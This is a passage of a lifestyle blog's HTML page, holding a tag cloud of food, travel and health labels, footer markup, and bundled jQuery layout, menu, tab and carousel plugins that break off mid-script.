<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>					   
						   Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kiatkiatku.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Kiat-Kiatku | Lifestyle</span></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
	</div>
	<script type='text/javascript'>
	//<![CDATA[

	/*
	* jquery-match-height 0.7.0 by @liabru
	* http://brm.io/jquery-match-height/
	* License MIT
	*/
	!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
	byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
	r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
	"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
	display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
	this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
	}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


	// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

	// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
	(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

	// Tabslet jQuery plugin -  http://vdw.staytuned.gr
	(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

	$(document).ready(function ($) {
		var k = -1,
			o = "",
			p = "";
		$("#menu").find("ul").find("li").each(function () {
			for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++) x++;
			if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
				offset = k - level;
				for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
			}
			text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
			for (var z = 0; z < level; z++) p += "";
			p += text + "</a>", k = level
		});
		for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
		$("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;")
	});
	$(function () {
		selectnav('nav1')
	});
	$(document).ready(function () {
		$('.header-search > .fa-search').click(function () {
			$('.navi-menu .search-form').fadeIn('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		});
		$('.header-search > .fa-times').click(function () {
			$('.navi-menu .search-form').fadeOut('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		})
	});
	$(function () {
		$('.post').matchHeight();
		$('.post-outer .post:odd').addClass('odd');
		$(".post-body img").parent("a").css("margin", "0 auto!important")
	});
	$(".PopularPosts ul li img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(".comments .avatar-image-container img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s35-c")) {
			return img.replace("/s35-c", "/s100-c")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(document).ready(function () {
		$(".post-outer,.feat").each(function () {
			$(this).find(".block-image .thumb a").attr("style", function (e, t) {
				return t.replace("/default.jpg", "/mqdefault.jpg")
			}).attr("style", function (e, t) {
				return t.replace("s72-c", "s1600")
			})
		})
	});
	$(document).ready(function () {
		var n = $("#sidetabs #tabside1 .widget h2").text();
		$(".menu-tab .item-1 a").text(n);
		var u = $("#sidetabs #tabside2 .widget h2").text();
		$(".menu-tab .item-2 a").text(u);
		$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
		$(this).find(".menu-tab li").addClass("hide-tab");
		$(".sidetabs").tabslet({
			mouseevent: "click",
			attribute: "href",
			animation: true
		});
		if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
	});
	//]]>
	</script>
<script>
	//<![CDATA[
	// Plugin: jQuery owl Slider v2.2 
	;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
	Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ 